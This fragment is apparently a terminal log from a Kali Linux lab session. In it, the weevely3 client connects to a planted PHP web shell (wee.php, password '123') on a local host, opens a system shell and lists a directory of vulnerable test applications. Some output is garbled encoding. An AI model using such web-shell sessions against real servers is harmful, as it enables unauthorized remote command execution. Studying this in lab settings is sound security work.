 root@kali:~/windows/weevely3# python weevely.py http://192.168.14.156/test/wee.php 123
[+] weevely 3.2.0
[+] Target: shiyan:D:\www\apache
[+] Session: /root/.weevely/sessions/192.168.14.156/wee_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> dir
0005-9D9C
D:\www\apache µÄĿ¼
2015/11/12 10:28 <DIR> .
2015/11/12 10:28 <DIR> ..
2015/09/28 10:31 <DIR> bwapp
2015/09/08 13:07 <DIR> cmseasy
2015/11/12 10:28 <DIR> datalife
2015/09/08 13:07 <DIR> dedecms